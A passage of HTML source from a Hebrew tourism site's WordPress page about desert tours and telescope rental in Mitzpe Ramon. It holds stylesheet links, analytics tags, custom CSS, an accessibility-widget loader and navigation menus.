id='widget-breadcrumbs-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-shapes-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-text-editor-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1144-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1144-c2c24f9bee91fd63d34399dd440b9085.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-838-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-838-d86322e1a72557d8ef2b1f072d714bef.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1311-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1311-ceeed7fee728445c3ed6a8040a321550.css' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility-0647884a0a83e415072a2e6e1bd1106f.js" id="trp-frontend-compatibility-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.3" id="font-awesome-4-shim-js" defer></script> <link rel="https://api.w.org/" href="https://www.negevland.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.negevland.co.il/wp-json/wp/v2/media/2731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.negevland.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 4.8.1" /><link rel='shortlink' href='https://www.negevland.co.il/?p=2731' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.negevland.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.negevland.co.il%2F%25d7%25aa%25d7%25a6%25d7%25a4%25d7%2599%25d7%25aa-%25d7%259b%25d7%2595%25d7%259b%25d7%2591%25d7%2599%25d7%259d-%25d7%2591%25d7%259e%25d7%259b%25d7%25aa%25d7%25a9-%25d7%25a8%25d7%259e%25d7%2595%25d7%259f-%25d7%25a9%25d7%259e%25d7%2595%25d7%25a8%25d7%25aa-%25d7%259b%25d7%2595%25d7%259b%25d7%2591%25d7%2599-%25d7%2594%25d7%259c%2F%25d7%2594%25d7%25a9%25d7%259b%25d7%25a8%25d7%25aa-%25d7%2598%25d7%259c%25d7%25a1%25d7%25a7%25d7%2595%25d7%25a4-%25d7%2594%25d7%25a9%25d7%259b%25d7%25a8%25d7%25aa-%25d7%2598%25d7%259c%25d7%25a1%25d7%25a7%25d7%2595%25d7%25a4%25d7%2599%25d7%259d-%25d7%25aa%25d7%25a6%25d7%25a4%25d7%2599%25d7%25aa-%25d7%259b%25d7%2595%25d7%259b%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.negevland.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.negevland.co.il%2F%25d7%25aa%25d7%25a6%25d7%25a4%25d7%2599%25d7%25aa-%25d7%259b%25d7%2595%25d7%259b%25d7%2591%25d7%2599%25d7%259d-%25d7%2591%25d7%259e%25d7%259b%25d7%25aa%25d7%25a9-%25d7%25a8%25d7%259e%25d7%2595%25d7%259f-%25d7%25a9%25d7%259e%25d7%2595%25d7%25a8%25d7%25aa-%25d7%259b%25d7%2595%25d7%259b%25d7%2591%25d7%2599-%25d7%2594%25d7%259c%2F%25d7%2594%25d7%25a9%25d7%259b%25d7%25a8%25d7%25aa-%25d7%2598%25d7%259c%25d7%25a1%25d7%25a7%25d7%2595%25d7%25a4-%25d7%2594%25d7%25a9%25d7%259b%25d7%25a8%25d7%25aa-%25d7%2598%25d7%259c%25d7%25a1%25d7%25a7%25d7%2595%25d7%25a4%25d7%2599%25d7%259d-%25d7%25aa%25d7%25a6%25d7%25a4%25d7%2599%25d7%25aa-%25d7%259b%25d7%2595%25d7%259b%2F&#038;format=xml" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-34762632-2', 'auto');
			ga('send', 'pageview');</script> <script type="text/javascript">jQuery(document).ready(function( $ ) {

function findFirstDescendant(parent, tagname)
{
   parent = document.getElementById(parent);
   var descendants = parent.getElementsByTagName(tagname);
   if ( descendants.length )
      return descendants[0];
   return null;
}

findFirstDescendant("menu-item-49", "a").setAttribute('href',window.location.pathname == '/en/' ? 'https://negevland.co.il/' : 'https://negevland.co.il/en/');
});</script> <script type="text/javascript">jQuery(document).ready(function( $ ) {
	
$('a[href*=\\#]:not([href*="#home"]):not([href*="#services"]):not([href="#gallery"]):not([href="#about"])').on('click', function(event){     
    event.preventDefault();
    $('html,body').animate({scrollTop:$(this.hash).offset().top}, 700);
});
	
});</script> <meta name="google-site-verification" content="i7-wUHXF7PztKX8imFmCAQr2xFlMNcCn5t1rQ40FsXA" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0P3ZB0N6QS"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0P3ZB0N6QS');</script> <style type="text/css">.bit_order_instruction p{margin-bottom:10px;border-bottom:1px solid #ececec;padding-bottom:10px}.payment_method_bit_offline_gateway label img{width:50px}</style><link rel="alternate" hreflang="he-IL" href="https://www.negevland.co.il/%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99%D7%9D-%D7%91%D7%9E%D7%9B%D7%AA%D7%A9-%D7%A8%D7%9E%D7%95%D7%9F-%D7%A9%D7%9E%D7%95%D7%A8%D7%AA-%D7%9B%D7%95%D7%9B%D7%91%D7%99-%D7%94%D7%9C/%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4-%D7%94%D7%A9%D7%9B%D7%A8%D7%AA-%D7%98%D7%9C%D7%A1%D7%A7%D7%95%D7%A4%D7%99%D7%9D-%D7%AA%D7%A6%D7%A4%D7%99%D7%AA-%D7%9B%D7%95%D7%9B/"/><link rel="alternate" hreflang="en-US" href="https://www.negevland.co.il/en/%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%9b%d7%aa%d7%a9-%d7%a8%d7%9e%d7%95%d7%9f-%d7%a9%d7%9e%d7%95%d7%a8%d7%aa-%d7%9b%d7%95%d7%9b%d7%91%d7%99-%d7%94%d7%9c/%d7%94%d7%a9%d7%9b%d7%a8%d7%aa-%d7%98%d7%9c%d7%a1%d7%a7%d7%95%d7%a4-%d7%94%d7%a9%d7%9b%d7%a8%d7%aa-%d7%98%d7%9c%d7%a1%d7%a7%d7%95%d7%a4%d7%99%d7%9d-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa-%d7%9b%d7%95%d7%9b/"/> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-180x180.png" /><meta name="msapplication-TileImage" content="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-270x270.png" /><style type="text/css" id="wp-custom-css">body.home .elementor-element-cb9bec9{display:none}body.blog .elementor-element-cb9bec9{display:none}.breadcrumb_last{color:#fff!important}#breadcrumbs span{color:#fff!important}#breadcrumbs span a{color:#fff!important;font-weight:700}.ppom-option-total-price{display:none!important}.ppom-wrapper .table th,.ppom-wrapper .table td{border:1px solid #ced4da!important}.ppom-wrapper input[type="date"]{text-align:right}.ppom-wrapper input:not([type="range"]),.ppom-wrapper textarea{padding-right:13px}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:100%!important}.ui-widget-header{background:none!important;border:none!important}.flex-control-thumbs{padding-top:4%!important}.return-to-shop{text-align:center}.wc-backward{color:#fff!important}.woocommerce-notices-wrapper{padding-top:30px}.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a{color:#e3750a!important;font-weight:600}@media screen and (max-width:720px){.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a{padding-right:5px}.woocommerce div.product .product_title{text-align:center}bdi{padding-right:5px}.shop_table_responsive tbody tr:first-child td:first-child{text-align:right!important}.elementor-repeater-item-1cdd0b7 td{text-align:center!important}dl.variation p{text-align:right}.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name{border:1px solid #ccc}table th,table td{border-bottom:none!important}}#order_review_heading{display:none!important}.woocommerce-checkout-review-order-table th{text-align:right}.woocommerce-checkout-review-order-table td{text-align:right!important}#place_order{width:100%!important}.woocommerce-form-coupon-toggle{display:none}.order_details li{font-size:15px!important;padding-top:20px!important;padding-bottom:20px}.shop_table td{text-align:right}.shop_table a{color:#e3750a;font-weight:600}.woocommerce table.shop_table tfoot th{text-align:right}.bit_order_instruction p{text-align:center;font-size:18px!important}.bit_order_instruction a{font-weight:600;color:#e3750a;font-size:22px!important}input[type="text"],input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],select,textarea{border:solid 1px #ccc}.ui-datepicker{width:216px;height:auto;margin:5px auto 0;font:9pt Arial,sans-serif;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}dl{display:grid;grid-template-columns:max-content auto;line-height:1.1;padding-top:10px;font-size:13px}dt{grid-column-start:1;text-align:right;margin-left:-30px;color:#000;max-height:10px!important;font-weight:600}dd{grid-column-start:2;width:90%!important;font-weight:500;color:#000}.product-price{text-align:center!important}.quantity{text-align:center!important}.product-subtotal{text-align:center!important}.product-remove{text-align:center!important}.woocommerce a.remove{font-size:2.5em;border-radius:0px!important}.woocommerce a:hover.remove{border-radius:2px!important;padding-bottom:8px!important;padding-right:5px!important;padding-left:5px!important}.woocommerce-notices-wrapper{max-width:1120px;margin-left:auto;margin-right:auto}.cart-subtotal{border-top:1px solid #ccc}.woocommerce-message{margin-top:30px;max-width:1120px;margin-left:auto;margin-right:auto}input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.postid-1751 input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.postid-1751 input::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button;display:inline-block;cursor:default;flex:0 0 auto;align-self:stretch;-webkit-user-select:none;opacity:0;pointer-events:none;-webkit-user-modify:read-only}.page-id-1748 input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.page-id-1748 input::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button;display:inline-block;cursor:default;flex:0 0 auto;align-self:stretch;-webkit-user-select:none;opacity:0;pointer-events:none;-webkit-user-modify:read-only}.qty_button{background-color:#e3750a;border:none;font-weight:700;color:#fff;font-size:18px}.qty_button a:hover{background-color:#FFF}.woocommerce div.product form.cart div.quantity{margin:0 0 0 10px!important}.woocommerce ul.products li.product a img{max-height:400px}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title{color:#000;font-size:16px;font-weight:600;font-family:'Open Sans Hebrew'}.wc-bookings-date-picker .ui-datepicker td.bookable a{font-weight:600;color:#FFF!important;background-color:#929292!important;-webkit-box-shadow:inset 0 0 2px 10px #FFF;-moz-box-shadow:inset 0 0 2px 10px #FFF;box-shadow:inset 0 0 0 1px #FFF}.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default{font-weight:600;background-color:#e3750a!important;-webkit-box-shadow:inset 0 0 2px 10px #FFF;-moz-box-shadow:inset 0 0 2px 10px #FFF;box-shadow:inset 0 0 0 1px #FFF}.wc-bookings-booking-form .wc-bookings-booking-cost{text-align:center!important;font-family:'Open Sans Hebrew'}.wc-bookings-booking-form .form-field input[type=number]{width:60px!important}.wc-bookings-booking-form{border:none}.wc-bookings-booking-form fieldset{border:1px solid #ccc!important;border-radius:5px;padding-top:25px!important}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next{top:5px!important;border-radius:2px}.wc-bookings-date-picker .ui-datepicker td .ui-state-default{font-size:14px}.wc-bookings-date-picker .ui-datepicker th{font-size:14px;color:#000;font-weight:600}.elementor-repeater-item-d42d115{text-align:center!important}.ui-datepicker-current-day a:hover{color:#FFF!important}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:rtl}.wpcf7-submit{background-color:#e3750a!important;color:#fff;font-weight:600;width:100%;border:none;padding:10px}.wc-bookings-booking-form-button{width:100%!important;height:40px}.wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#51a803!important}@media (max-width:768px){.elementor-element-193ce67 .wl-row .wlshop-grid-area{width:100%!important;max-width:100%!important;flex:0 0 100%!important}.elementor-element-193ce67 .wl-row{margin:0!important}.elementor-element-193ce67 .wlshop-grid-area{margin-bottom:20px!important}}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:none}.grecaptcha-badge,.rc-anchor-normal-footer{visibility:hidden!important}#popupVSButton,#openVSButton{right:10px!important;left:auto!important}#popupVSButton .vspiritsbutton{right:10px!important;left:auto!important}.ocw-privacy-label span,.ocw-privacy-label span a{color:#fff}.page-id-1290 .ocw-privacy-label span,.page-id-1290 .ocw-privacy-label span a{color:inherit}</style></head><body data-rsssl=1 class="rtl attachment wp-singular attachment-template-default single single-attachment postid-2731 attachmentid-2731 attachment-jpeg wp-custom-logo wp-theme-elementor-hello-theme-master theme-elementor-hello-theme-master woocommerce-no-js eio-default translatepress-he_IL woolentor_current_theme_hello-elementor elementor-page-1830 woolentor-empty-cart elementor-default elementor-kit-1144">  <script>window.args = {
	sitekey   : 'c6a17b82bd297e4188b1bd89de2ee05a',
	position  : 'Left',
	container : '',
	icon : '',
	access : 'https://vee-crm.com',
	styles : {
		primary_color: '#e3750a',
		secondary_color: '#b586ff',
		background_color: '#f6f6f6',
		primary_text_color: '#636363',
		headers_text_color: '#105675',
		primary_font_size: 14,
		slider_left_color:  '#b586ff',
		slider_right_color:  '#177fab',
		icon_vertical_position: 'top',
		icon_offset_top: 200,
		icon_offset_bottom: 0,
		highlight_focus_color: '#177fab',
		toggler_icon_color: '#ffffff',
	},
	links : {
		acc_policy: 'https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/',
		additional_link: 'https://vee.co.il/pricing/'
	},
	options : {
		open: false,
		aaa: false,
		hide_tablet: false,
		hide_mobile: false,
		button_size_tablet: 44,
		button_size_mobile: 34,
		position_tablet: 'Right',
		position_mobile: 'Right',
		icon_vertical_position_tablet: 'top',
		icon_vertical_position_mobile: 'top',
		icon_offset_top_tablet: 100,
		icon_offset_bottom_tablet: 0,
		icon_offset_top_mobile: 100,
		icon_offset_bottom_mobile: 0,
		keyboard_shortcut: true,
		hide_purchase_link: false,
		display_checkmark_icon: false,
		active_toggler_color: '#118f38'
	},
	// Optional, values: high-contast, negative, grayscale, black-white, highlight-links, keyboard-navigation, text, word-spacing, letter-spacing, readable-text, alt, cursor, reading, animations, highlight-titles (Use Quotes, comma seperated)
	exclude : []
};

(function(doc, head, body){
	var embed = doc.createElement('script');
	embed.src = window.args['access'] + '/js/';
	embed.defer = true;
	embed.crossOrigin = 'anonymous';
	embed.setAttribute('data-cfasync', true );
	body? body.appendChild(embed) : head.appendChild(embed);
})(document, document.head, document.body);</script> <div data-elementor-type="header" data-elementor-id="838" class="elementor elementor-838 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d3670cd elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d3670cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5d266ffc logo-part" data-id="5d266ffc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1c3a352b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1c3a352b" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.negevland.co.il"> <img fetchpriority="high" width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /> </a></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-342f149 menu-part" data-id="342f149" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f3e94c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f3e94c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75a55f3 fb-part" data-id="75a55f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f34cf0c elementor-widget elementor-widget-shortcode" data-id="f34cf0c" data-element_type="widget" 